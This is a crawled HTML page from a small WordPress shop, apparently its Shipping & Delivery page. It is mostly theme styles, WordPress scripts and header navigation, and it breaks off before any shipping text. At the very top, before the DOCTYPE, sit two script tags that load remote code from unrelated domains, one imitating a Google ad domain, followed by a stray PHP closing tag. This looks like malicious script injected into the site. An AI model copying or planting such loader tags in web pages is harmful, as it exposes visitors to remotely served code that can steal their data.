

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getitfastcenter.com/shipping-delivery/
body_size: 9640
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script>?><!DOCTYPE html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>


    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://getitfastcenter.com/xmlrpc.php" />

	<title>Shipping &#038; delivery &#8211; Get It Fast Center</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getitfastcenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://getitfastcenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='davinciwoo-css-icons-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/icons/css/davinciwoo-icons.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-bootstrap-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/front/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-bootstrap-select-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/front/bootstrap-select.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-lity-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/front/lity.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-swiper-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/front/swiper-bundle.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-flickity-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/front/flickity.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-search-product-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/front/search-product.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-main-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/davinciwoo.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-color-scheme-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/front/color-scheme/default.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='adswth-css-social-icons-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/icons/css/social-icons.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-shop-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-shop.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-xl-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-xl.min.css?ver=1.3.9' type='text/css' media='(min-width: 1290px)' />
<link rel='stylesheet' id='davinciwoo-css-lg-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-lg.min.css?ver=1.3.9' type='text/css' media='(min-width: 992px) and (max-width: 1289px)' />
<link rel='stylesheet' id='davinciwoo-css-md-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-md.min.css?ver=1.3.9' type='text/css' media='(min-width: 768px) and (max-width: 991px)' />
<link rel='stylesheet' id='davinciwoo-css-sm-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-sm.min.css?ver=1.3.9' type='text/css' media='(min-width: 576px) and (max-width: 767px)' />
<link rel='stylesheet' id='davinciwoo-css-xs-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-xs.min.css?ver=1.3.9' type='text/css' media='(max-width: 575px)' />
<link rel='stylesheet' id='davinciwoo-style-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo-child/style.css?ver=1.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://getitfastcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getitfastcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getitfastcenter.com/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getitfastcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://getitfastcenter.com/shipping-delivery/" />
<link rel='shortlink' href='https://getitfastcenter.com/?p=23' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getitfastcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetitfastcenter.com%2Fshipping-delivery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getitfastcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetitfastcenter.com%2Fshipping-delivery%2F&#038;format=xml" />
<link rel="icon" href="https://getitfastcenter.com/wp-content/uploads/2021/09/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getitfastcenter.com/wp-content/uploads/2021/09/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getitfastcenter.com/wp-content/uploads/2021/09/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://getitfastcenter.com/wp-content/uploads/2021/09/cropped-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.justify-content-lg-end span{
font-size:0px
}
.justify-content-lg-end span:before{
	font-size:24px;
	content:'DHL shipping Worldwide';
}
.tabs .nav-tabs .shipping_tab a {
	font-size:0px
}
.tabs .nav-tabs .shipping_tab a:before{
	font-size:16px;
	content:'Shipping & Delivery';
}
		</style>
		<style id="kirki-inline-styles">.pagination ul.page-numbers li>span.current,.tabs .nav-tabs li .active{color:#5daedb;}.header-top,.mobile-menu-header,.mobile-search,.tabs .nav-tabs li .active:after,ul.slider-menu>li.menu-item:hover>a, ul.product-categories>li.cat-item:hover>a{background-color:#5daedb;}.pagination ul.page-numbers li>span.current{border-bottom-color:#5daedb;}.search_form .search_item a,.search_page_results h3 span.search-query,.search_page_results p span.search-query,a,a:visited,ul.nav-dropdown-default>li.menu-item.current-menu-item>a,ul.product-categories li.cat-item.current-cat>a,ul.slider-menu>li.menu-item.current-menu-item>a{color:#5daedb;}.category_list a.active{color:#5daedb!important;}.category_list a.active:after{background:#5daedb;}.header-currency-switcher .dropdown-menu li a:hover,.search_form .search_item a:hover,a:hover{color:#2497d5;}.btn-primary,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#b3e06c;border-color:#b3e06c;color:#FFFFFF!important;}.btn-primary.disabled,.btn-primary:disabled,.btn-primary:hover, .btn-primary:focus, .btn-primary:active,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{background-color:#c2e490;border-color:#c2e490;color:#FFFFFF!important;}.btn-secondary,.button.wc-forward{background-color:#444444!important;border-color:#444444!important;color:#FFFFFF!important;}.btn-secondary.disabled,.btn-secondary.disabled:hover,.btn-secondary:active,.btn-secondary:disabled,.btn-secondary:disabled:hover,.btn-secondary:focus,.btn-secondary:hover,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.button.wc-forward.disabled,.button.wc-forward.disabled:hover,.button.wc-forward:active,.button.wc-forward:disabled,.button.wc-forward:disabled:hover,.button.wc-forward:focus,.button.wc-forward:hover,.button.wc-forward:not(:disabled):not(.disabled).active:focus,.button.wc-forward:not(:disabled):not(.disabled):active:focus{background-color:#222222!important;border-color:#222222!important;color:#FFFFFF!important;}.btn-primary.btn-cart{background-color:#b3e06c;border-color:#b3e06c;color:#FFFFFF!important;}.btn-primary.btn-cart.disabled,.btn-primary.btn-cart:disabled,.btn-primary.btn-cart:hover, .btn-primary.btn-cart:focus, .btn-primary.btn-cart:active,.btn-primary.btn-cart:not(:disabled):not(.disabled).active:focus,.btn-primary.btn-cart:not(:disabled):not(.disabled):active:focus{background-color:#c4e68d;border-color:#c4e68d;color:#FFFFFF!important;}.header-main .site-logo-wrap{width:265px;}.header-top,.header-top a,.mobile-menu-header .mobile-menu-close,.mobile-menu-sidebar, .mobile-menu-sidebar a,.mobile-search .search-input-container .scopes .clear-search,.mobile-search .search-input-container .scopes .scope,.mobile-search .search-input-container .scopes .scope2,.mobile-search .search-input-container .search-field{color:#f0eaf4;}.header-account a:hover,.header-currency-switcher .current-currency:hover,.ship-tip a:hover,ul.topmenu>li.current-menu-item>a,ul.topmenu>li.menu-item>a:hover{color:#FFFFFF;}ul.topmenu>li.current-menu-item>a,ul.topmenu>li.menu-item>a:hover{border-bottom-color:#FFFFFF;}.main-slider .btn-primary{background-color:#b3e06c;border-color:#b3e06c;color:#FFFFFF!important;}.main-slider .btn-primary.disabled,.main-slider .btn-primary:disabled,.main-slider .btn-primary:hover, .main-slider .btn-primary:focus, .main-slider .btn-primary:active,.main-slider .btn-primary:not(:disabled):not(.disabled).active:focus,.main-slider .btn-primary:not(:disabled):not(.disabled):active:focus{background-color:#c4e78c;border-color:#c4e78c;color:#FFFFFF!important;}#additional-banner-1 .main-banner-text{color:#FFFFFF;background-color:rgba(0, 0, 0, 0.6);}#additional-banner-2 .main-banner-text{color:#FFFFFF;background-color:rgba(0, 0, 0, 0.6);}.feature .title{color:#444444;}.feature .title strong{color:#444444;}.feature .text{color:#444444;}.footer-wrapper{background-color:#444444;}.footer-wrapper .divider{background-color:#F8F8F8;}.footer-widgets .widget-title{color:#FFFFFF;}.footer-widgets{color:#fcfcfc;}.footer-widgets .widget a{color:#ffffff;}.footer-widgets .widget a:hover, .footer-widgets .widget a:active, .footer-widgets .widget a:focus{color:#FFFFFF;}.footer-absolute-primary{color:#999999;}.footer-absolute-secondary{color:#FFFFFF;}.footer-absolute{background-color:#242424;}.back-to-top{color:#9B9B9B;background-color:#FFFFFF;border-color:#9B9B9B;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.back-to-top:hover{color:#FFFFFF;background-color:#9B9B9B;border-color:#9B9B9B;}.blog-footer-absolute-primary{color:#999999;}.blog-footer-absolute-secondary{color:#FFFFFF;}.footer-blog{background-color:#242424;}.btn-blog.btn-primary{background-color:#b3e06c;border-color:#b3e06c;color:#FFFFFF!important;}.btn-blog.btn-primary.disabled,.btn-blog.btn-primary:disabled,.btn-blog.btn-primary:hover, .btn-blog.btn-primary:focus, .btn-blog.btn-primary:active,.btn-blog.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-blog.btn-primary:not(:disabled):not(.disabled):active:focus{background-color:#c2e490;border-color:#c2e490;color:#FFFFFF!important;}.btn-blog.btn-secondary{background-color:#444444!important;border-color:#444444!important;color:#FFFFFF!important;}.btn-blog.btn-secondary:active,.btn-blog.btn-secondary:focus,.btn-blog.btn-secondary:hover,.btn-blog.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-blog.btn-secondary:not(:disabled):not(.disabled):active:focus{background-color:#222222!important;border-color:#222222!important;color:#FFFFFF!important;}@media (max-width: 575px){.woocommerce div.product .product-description-area .tabs .tab-content .panel-heading .panel-title a{color:#5daedb;border-bottom-color:#5daedb;}}</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-208885227-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-208885227-1');
</script>    
	<!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
    <![endif]-->
</head>
<body class="wp-singular page-template page-template-page-templates page-template-page-semi-narrow page-template-page-templatespage-semi-narrow-php page page-id-23 wp-theme-davinciwoo wp-child-theme-davinciwoo-child js-items-lazy-load">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <div id="wrapper">

        <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"getitfastcenter.com","url":"https:\/\/getitfastcenter.com","logo":"https:\/\/getitfastcenter.com\/wp-content\/uploads\/2021\/09\/Logoheader.png","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"ugurguven@yahoo.com","url":"https:\/\/getitfastcenter.com"},"sameAs":[]}    </script>

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"https:\/\/getitfastcenter.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/getitfastcenter.com\/?post_type=product&s={s}","query-input":"required name=s"}}    </script>
        <header id="header" class="header ">
            <div class="header-wrapper">
	            <div id="top-bar" class="header-top ">
	<div class="container">
        <div class="fw-block" data-sizes='["xs", "sm", "md", "lg"]'>
            <div class="fw-back">
                <div class="row justify-content-between mx-xs-px-0 mx-sm-px-0 mx-md-px-0 mx-lg-px-0">
                    <div class="d-none d-xl-block col-auto top-bar-left">
                                                <div class="topmenu-wrap">
                            <ul class="topmenu">
                            <li id="menu-item-26" class="open menu-item menu-item-type-post_type menu-item-object-page  menu-item-26"><a href="https://getitfastcenter.com/shop/" class="nav-top-link">Shop</a></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-36"><a href="https://getitfastcenter.com/track-your-order/" class="nav-top-link">Tracking</a></li><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-37"><a href="https://getitfastcenter.com/contact-us/" class="nav-top-link">Contact</a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-38"><a href="https://getitfastcenter.com/blog/" class="nav-top-link">Blog</a></li><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item active  menu-item-35"><a href="https://getitfastcenter.com/shipping-delivery/" class="nav-top-link">Shipping</a></li>                            </ul>
                        </div>
                                            </div>
                    <div class="col-xl-auto top-bar-right">
                        <div class="row justify-content-between align-items-center">
                            <div class="col-auto">
                                	<div class="ship-tip-wrap">
		<div class="ship-tip">
						<i class="icon-flight"></i>&nbsp;<span>Standard Global shipping</span>
		</div>
	</div>
                            </div>
                            <div class="col-auto d-none d-xl-block">
                                                            </div>

                                                        <div class="col-auto d-none d-xl-block">
                                                            </div>
                                                        <div class="col-auto d-xl-none">
                                <div class="mobile-search-switch">
                                    <i class="icon-search"></i>
                                </div>
                            </div>
                            <div class="mobile-search d-xl-none" style="display: none;">
		                        <div class="search-container d-flex align-items-center h-100">
	<form action="https://getitfastcenter.com/" class="w-100">
		<div class="search-input-container">
            <input type="hidden" name="post_type" value="product" />
            <input class="search-field js-autocomplete-search" autocomplete="off" name="s" type="text" value="" placeholder="I`m shopping for..." />
            <div class="scopes">
                <span class="scope"><i class="icon-search"></i></span>
                <span class="clear-search"><i class="icon-cancel-circled"></i></span>
                <span class="scope2"><i class="icon-search"></i></span>
            </div>
            <div class="ads-search-product"></div>
        </div>
	</form>
</div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
	</div>
</div><div id="main-bar" class="header-main">
    <div class="container px-xs-px-0">
        <div class="fw-block" data-sizes='["xs", "sm", "md", "lg"]'>
            <div class="fw-back">
